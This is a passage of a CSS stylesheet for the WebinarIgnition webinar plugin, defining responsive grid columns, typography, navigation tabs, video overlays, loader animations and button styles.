    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-xl-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-xl-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-xl-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-xl-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-xl-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xl-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-xl-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-xl-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xl-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-xl-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-xl-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-xl-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-xl-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-xl-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-xl-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-xl-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-xl-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-xl-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-xl-0 {
    margin-left: 0;
  }
  .wi-offset-xl-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-xl-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-xl-3 {
    margin-left: 25%;
  }
  .wi-offset-xl-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-xl-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-xl-6 {
    margin-left: 50%;
  }
  .wi-offset-xl-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-xl-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-xl-9 {
    margin-left: 75%;
  }
  .wi-offset-xl-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-xl-11 {
    margin-left: 91.66667%;
  }
  .wi-g-xl-0,
  .wi-gx-xl-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-xl-0,
  .wi-gy-xl-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-xl-1,
  .wi-gx-xl-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-xl-1,
  .wi-gy-xl-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-xl-2,
  .wi-gx-xl-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-xl-2,
  .wi-gy-xl-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-xl-3,
  .wi-gx-xl-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-xl-3,
  .wi-gy-xl-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-xl-4,
  .wi-gx-xl-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-xl-4,
  .wi-gy-xl-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-xl-5,
  .wi-gx-xl-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-xl-5,
  .wi-gy-xl-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

@media (min-width: 1400px) {
  .wi-col-xxl {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-xxl-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-xxl-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-xxl-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-xxl-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-xxl-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-xxl-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-xxl-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xxl-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-xxl-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-xxl-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-xxl-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-xxl-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-xxl-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-xxl-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-xxl-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-xxl-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-xxl-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-xxl-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-xxl-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-xxl-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-xxl-0 {
    margin-left: 0;
  }
  .wi-offset-xxl-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-xxl-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-xxl-3 {
    margin-left: 25%;
  }
  .wi-offset-xxl-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-xxl-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-xxl-6 {
    margin-left: 50%;
  }
  .wi-offset-xxl-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-xxl-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-xxl-9 {
    margin-left: 75%;
  }
  .wi-offset-xxl-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-xxl-11 {
    margin-left: 91.66667%;
  }
  .wi-g-xxl-0,
  .wi-gx-xxl-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-xxl-0,
  .wi-gy-xxl-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-xxl-1,
  .wi-gx-xxl-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-xxl-1,
  .wi-gy-xxl-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-xxl-2,
  .wi-gx-xxl-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-xxl-2,
  .wi-gy-xxl-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-xxl-3,
  .wi-gx-xxl-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
  .wi-g-xxl-3,
  .wi-gy-xxl-3 {
    --webinarignition-var-gutter-y: 1rem;
  }
  .wi-g-xxl-4,
  .wi-gx-xxl-4 {
    --webinarignition-var-gutter-x: 1.5rem;
  }
  .wi-g-xxl-4,
  .wi-gy-xxl-4 {
    --webinarignition-var-gutter-y: 1.5rem;
  }
  .wi-g-xxl-5,
  .wi-gx-xxl-5 {
    --webinarignition-var-gutter-x: 3rem;
  }
  .wi-g-xxl-5,
  .wi-gy-xxl-5 {
    --webinarignition-var-gutter-y: 3rem;
  }
}

.wi-lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.wi-display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-1 {
    font-size: 5rem;
  }
}

.wi-display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-2 {
    font-size: 4.5rem;
  }
}

.wi-display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-3 {
    font-size: 4rem;
  }
}

.wi-display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-4 {
    font-size: 3.5rem;
  }
}

.wi-display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-5 {
    font-size: 3rem;
  }
}

.wi-display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .wi-display-6 {
    font-size: 2.5rem;
  }
}

.wi-list-unstyled {
  padding-left: 0;
  list-style: none;
}

.wi-list-inline {
  padding-left: 0;
  list-style: none;
}

.wi-list-inline-item {
  display: inline-block;
}
.wi-list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.wi-initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.wi-blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.wi-blockquote > :last-child {
  margin-bottom: 0;
}

.wi-blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
.wi-blockquote-footer::before {
  content: "\2014\00A0";
}

#webinarignition {
  margin: 0;
  font-family: Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 16px;
  font-weight: 400;
  line-height: 1.6;
  color: #212529;
  background-color: #fff;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
#webinarignition h1,
#webinarignition .wi-h1,
#webinarignition h2,
#webinarignition .wi-h2,
#webinarignition h3,
#webinarignition .wi-h3,
#webinarignition h4,
#webinarignition .wi-h4,
#webinarignition h5,
#webinarignition .wi-h5,
#webinarignition h6,
#webinarignition .wi-h6 {
  font-family: Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji",
    "Segoe UI Emoji", "Segoe UI Symbol";
}
#webinarignition .wi-lead {
  font-size: 1.25rem;
  font-weight: 300;
}
#webinarignition .wi-display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-1 {
    font-size: 5rem;
  }
}
#webinarignition .wi-display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-2 {
    font-size: 4.5rem;
  }
}
#webinarignition .wi-display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-3 {
    font-size: 4rem;
  }
}
#webinarignition .wi-display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-4 {
    font-size: 3.5rem;
  }
}
#webinarignition .wi-display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-5 {
    font-size: 3rem;
  }
}
#webinarignition .wi-display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  #webinarignition .wi-display-6 {
    font-size: 2.5rem;
  }
}
#webinarignition .wi-list-unstyled {
  padding-left: 0;
  list-style: none;
}
#webinarignition .wi-list-inline {
  padding-left: 0;
  list-style: none;
}
#webinarignition .wi-list-inline-item {
  display: inline-block;
}
#webinarignition .wi-list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
#webinarignition .wi-initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}
#webinarignition .wi-blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
#webinarignition .wi-blockquote > :last-child {
  margin-bottom: 0;
}
#webinarignition .wi-blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
#webinarignition .wi-blockquote-footer::before {
  content: "\2014\00A0";
}
#webinarignition a {
  text-decoration: none !important;
}

.wi-nav {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-left: 0;
  margin: 0 !important;
  list-style: none;
}

.wi-nav-link {
  display: block;
  padding: 0.5rem 1rem;
  text-decoration: none;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .wi-nav-link {
    transition: none;
  }
}
.wi-nav-link.disabled {
  color: #6c757d;
  pointer-events: none;
  cursor: default;
}

.wi-nav-tabs {
  border-bottom: 1px solid #dee2e6;
}
.webinar_video_cta_sidebar_combine #webinarHeader {
  display: none;
}
.webinar-modern-header-container{
  display:flex;
  flex-wrap: wrap;
  /* background-color: #ced4da; */
  background-color: #fafafa;
  max-width: 5500px;
  padding: 0 16px;
  gap: 2%;
  justify-content: space-between;
  box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}
#webinarFooter+div{
  background-color: #fafafa;

}
.webinar-modern-title-container{
  padding: 8px 0;  
}

.webinar-host-name-container{
  padding: 8px 0;
  margin-left: 13%;
}
@media screen and (max-width: 756px) {
  .webinar-host-name-container {
    margin-left: 0 !important;
  }
}
.webinar_video_cta_sidebar_combine #webinarFooter {
  display: none;
}
.wi-nav-tabs .wi-nav-item {
  list-style-type: none;
  list-style: none;
  margin: 0;
}
.wi-nav-tabs .wi-nav-link {
  margin-bottom: -1px;
  background: none;
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.wi-nav-tabs .wi-nav-link:hover,
.wi-nav-tabs .wi-nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
  isolation: isolate;
}
.wi-nav-tabs .wi-nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}
.wi-nav-tabs .wi-nav-link.active,
.wi-nav-tabs .wi-nav-item.show .wi-nav-link {
  color: #495057;
  background-color: #fff;
  border-color: #dee2e6 #dee2e6 #fff;
}
.wi-nav-tabs .wi-dropdown-menu {
  margin-top: -1px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.wi-nav-pills .wi-nav-link {
  background: none;
  border: 0;
  border-radius: 0.25rem;
}

.wi-nav-pills .wi-nav-link.active,
.wi-nav-pills .show > .wi-nav-link {
  color: #fff;
  background-color: #0d6efd;
}

.wi-nav-fill > .wi-nav-link,
.wi-nav-fill .wi-nav-item {
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center;
}

.wi-nav-justified > .wi-nav-link,
.wi-nav-justified .wi-nav-item {
  -webkit-flex-basis: 0;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center;
}

.wi-nav-fill .wi-nav-item .wi-nav-link,
.wi-nav-justified .wi-nav-item .wi-nav-link {
  width: 100%;
}

.wi-tab-content {
  position: relative;
  height: 93lvh;
}

.wi-tab-content > .wi-tab-pane {
  /* position: absolute; */
  width: auto;
  /* height: auto !important; */
  /* visibility: hidden;
    opacity: 0; */
  display: none;
}

.wi-tab-content > .active {
  display: block;
  padding: 1rem;
  overflow: scroll;
  box-sizing: border-box;
}

@media screen and (min-width: 992px) {
    .wi-tab-content > .active {
      height: 100%;
    }
}

@media screen and (max-width: 991px) {
    .webinar_page_modern {
      padding-bottom: 70px;
    }
    .webinar_page_modern #webinarFooter {
      position: fixed;
      bottom: 0;
      width: 100%;
      font-size: 14px;
    }
    #webinarignition.webinar_page_modern .webinar-modern-title-container .wi-h4,
    #webinarignition.webinar_page_modern .webinar-host-name-container .wi-h4 {
      font-size: 16px;
    }
}

.webinar-video-sidebar-comb {
  display: flex;
  width: 100%;
}
.webinar-video-sidebar-comb .webinarVideo {
  width: 70%;
}
.webinarVideo {
  position: relative;
}
.webinarVideo #vidBox #video-loading-block {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  height: 0px;
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: auto;
  color: white;
  background-color: rgba(0, 0, 0, 0.7);
  /* font-size: .5em; */
  z-index: 100;
  cursor: pointer;
  border-radius: 50px;
  padding: 0 10px;
  font-size: 15px;
}
.webinarVideo #vidBox #video-loading-block #video-loading-text {
  color: #fff;
  display: inline-block;
  margin-left: 10px;
  margin-right: 10px;
  vertical-align: middle;
}
.webinarVideo #vidBox #muted-autoplay-block #unmute-button {
  position: absolute;
  height: 60px;
  width: auto;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-evenly;
  -ms-flex-pack: space-evenly;
  justify-content: space-evenly;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin: auto;
  color: white;
  background-color: rgba(0, 0, 0, 0.7);
  /* font-size: .5em; */
  z-index: 100;
  cursor: pointer;
  border-radius: 15px;
  padding: 0 10px;
  font-size: 15px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
}
.webinarVideo #vidBox #muted-autoplay-block #unmute-button #unmute-icon {
  height: 50px;
  width: 50px;
}
.webinarVideo #vidBox .video-js .vjs-big-play-button {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  z-index: 100;
  display: none !important;
}

#webinarLoader {
  z-index: 999999;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  color: rgba(255, 255, 255, 0.8);
}
#webinarLoader .box {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
  width: 200px;
  height: 200px;
  font-size: 30px;
}
#webinarLoader .box .box-inner {
  display: inline-block;
  width: 200px;
  height: 200px;
  font-size: 30px;
  padding: 1em;
  position: relative;
  margin-bottom: 0.25em;
  vertical-align: top;
  transition: 0.3s color, 0.3s border, 0.3s -webkit-transform, 0.3s opacity;
  transition: 0.3s color, 0.3s border, 0.3s transform, 0.3s opacity;
  text-align: center;
}
#webinarLoader [class*="loader-"] {
  display: inline-block;
  width: 1em;
  height: 1em;
  color: inherit;
  vertical-align: middle;
  pointer-events: none;
}
#webinarLoader .loader-14 {
  border-radius: 50%;
  box-shadow: 0 1em 0 -0.2em currentcolor;
  position: relative;
  -webkit-animation: loader-14 0.8s ease-in-out alternate infinite;
  animation: loader-14 0.8s ease-in-out alternate infinite;
  -webkit-animation-delay: 0.32s;
  animation-delay: 0.32s;
  top: -1em;
}
#webinarLoader .loader-14:after,
#webinarLoader .loader-14:before {
  content: "";
  position: absolute;
  width: inherit;
  height: inherit;
  border-radius: inherit;
  box-shadow: inherit;
  -webkit-animation: inherit;
  animation: inherit;
}
#webinarLoader .loader-14:before {
  left: -1em;
  -webkit-animation-delay: 0.48s;
  animation-delay: 0.48s;
}
#webinarLoader .loader-14:after {
  right: -1em;
  -webkit-animation-delay: 0.16s;
  animation-delay: 0.16s;
}

@-webkit-keyframes loader-14 {
  0% {
    box-shadow: 0 2em 0 -0.2em currentcolor;
  }
  100% {
    box-shadow: 0 1em 0 -0.2em currentcolor;
  }
}

@keyframes loader-14 {
  0% {
    box-shadow: 0 2em 0 -0.2em currentcolor;
  }
  100% {
    box-shadow: 0 1em 0 -0.2em currentcolor;
  }
}

#askQThankyou h4,
#askQThankyou .wi-h4 {
  font-size: 18px;
}

#askQThankyou h5,
#askQThankyou .wi-h5 {
  font-size: 16px;
}
#webinarFooter{
  min-height: 40px;
}
#webinarFooter p {
  margin-bottom: 5px;
}

.wi-tab-content #simple-ajax-chat #sac-output {
  float: none;
  width: 100%;
  margin-bottom: 15px;
}

.wi-tab-content #simple-ajax-chat #sac-panel {
  float: none;
  width: 100%;
}

img {
  max-width: 100%;
  height: auto;
}

.headlineArea {
  padding: 20px 0 10px;
  text-align: center;
  margin-right: auto;
  margin-left: auto;
}

/* ===================================
    Buttons
   =================================== */
.wiButton {
  display: inline-block;
  margin-bottom: 0;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  font-weight: bold;
  color: white;
  text-decoration: none;
}

.wiButton:focus,
.wiButton:active:focus,
.wiButton.active:focus,
.wiButton.focus,
.wiButton:active.focus,
.wiButton.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.wiButton:hover,
.wiButton:focus,
.wiButton.focus {
  color: #333333;
  text-decoration: none;
}

.wiButton:active,
.wiButton.active {
  background-image: none;
  outline: 0;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.wiButton.disabled,
.wiButton[disabled],
fieldset[disabled] .wiButton {
  cursor: not-allowed;
  filter: alpha(opacity=65);
  opacity: 0.65;
  box-shadow: none;
}

a.wiButton.disabled,
fieldset[disabled] a.wiButton {
  pointer-events: none;
}

.wiButton-primary {
  color: #ffffff;
  background-color: #337ab7;
  border-color: #2e6da4;
}

.wiButton-primary:focus,
.wiButton-primary.focus {
  color: #ffffff;
  background-color: #286090;
  border-color: #122b40;
}

.wiButton-primary:hover {
  color: #ffffff;
  background-color: #286090;
  border-color: #204d74;
}

.wiButton-primary:active,
.wiButton-primary.active,
.open > .dropdown-toggle.wiButton-primary {
  color: #ffffff;
  background-color: #286090;
  background-image: none;
  border-color: #204d74;
}

.wiButton-primary:active:hover,
.wiButton-primary.active:hover,
.open > .dropdown-toggle.wiButton-primary:hover,
.wiButton-primary:active:focus,
.wiButton-primary.active:focus,
.open > .dropdown-toggle.wiButton-primary:focus,
.wiButton-primary:active.focus,
.wiButton-primary.active.focus,
.open > .dropdown-toggle.wiButton-primary.focus {
  color: #ffffff;
  background-color: #204d74;
  border-color: #122b40;
}

.wiButton-primary.disabled:hover,
.wiButton-primary[disabled]:hover,
fieldset[disabled] .wiButton-primary:hover,
.wiButton-primary.disabled:focus,
.wiButton-primary[disabled]:focus,
fieldset[disabled] .wiButton-primary:focus,
.wiButton-primary.disabled.focus,
.wiButton-primary[disabled].focus,
fieldset[disabled] .wiButton-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}

.wiButton-primary .badge {
  color: #337ab7;
  background-color: #ffffff;
}

.wiButton-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.wiButton-success:focus,
.wiButton-success.focus {
  color: #ffffff;
  background-color: #449d44;
  border-color: #255625;
}

.wiButton-success:hover {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}

.wiButton-success:active,
.wiButton-success.active,
.open > .dropdown-toggle.wiButton-success {
  color: #ffffff;
  background-color: #449d44;
  background-image: none;
  border-color: #398439;
}

.wiButton-success:active:hover,
.wiButton-success.active:hover,
.open > .dropdown-toggle.wiButton-success:hover,
.wiButton-success:active:focus,
.wiButton-success.active:focus,
.open > .dropdown-toggle.wiButton-success:focus,
.wiButton-success:active.focus,
.wiButton-success.active.focus,
.open > .dropdown-toggle.wiButton-success.focus {
  color: #ffffff;
  background-color: #398439;
  border-color: #255625;
}

.wiButton-success.disabled:hover,
.wiButton-success[disabled]:hover,
fieldset[disabled] .wiButton-success:hover,
.wiButton-success.disabled:focus,
.wiButton-success[disabled]:focus,
fieldset[disabled] .wiButton-success:focus,
.wiButton-success.disabled.focus,
.wiButton-success[disabled].focus,
fieldset[disabled] .wiButton-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.wiButton-success .badge {
  color: #5cb85c;
  background-color: #ffffff;
}

.wiButton-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

.wiButton-info:focus,
.wiButton-info.focus {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}

.wiButton-info:hover {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #269abc;
}

.wiButton-info:active,
.wiButton-info.active,
.open > .dropdown-toggle.wiButton-info {
  color: #ffffff;
  background-color: #31b0d5;
  background-image: none;
  border-color: #269abc;
}

.wiButton-info:active:hover,
.wiButton-info.active:hover,
.open > .dropdown-toggle.wiButton-info:hover,
.wiButton-info:active:focus,
.wiButton-info.active:focus,
.open > .dropdown-toggle.wiButton-info:focus,
.wiButton-info:active.focus,
.wiButton-info.active.focus,
.open > .dropdown-toggle.wiButton-info.focus {
  color: #ffffff;
  background-color: #269abc;
  border-color: #1b6d85;
}

.wiButton-info.disabled:hover,
.wiButton-info[disabled]:hover,
fieldset[disabled] .wiButton-info:hover,
.wiButton-info.disabled:focus,
.wiButton-info[disabled]:focus,
fieldset[disabled] .wiButton-info:focus,
.wiButton-info.disabled.focus,
.wiButton-info[disabled].focus,
fieldset[disabled] .wiButton-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}

.wiButton-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.subheader{
  color: rgba(0,0,0,0.6);
  font-weight: 500 !important;
  font-family: Arial;
}
.wiButton-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
  font-family: Arial;

}

.wiButton-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiButton-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiButton-block {
  display: block;
  width: 100%;
}
.wi-live-btn{
  width:auto !important;
}
.wi-evergreen-btn{
  width:auto !important;
}

#optinBTN {
  width: 100%;
  /* background-color: #74bb00; */
  border: 1px solid rgba(0, 0, 0, 0.2);
  background-repeat: no-repeat;
  background-position: center right;
  text-shadow: initial;
}

#optinBTN:hover {
  color: #fff;
}

/* ===================================
    Forms
   =================================== */
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}

input[type="file"] {
  display: block;
}

input[type="range"] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
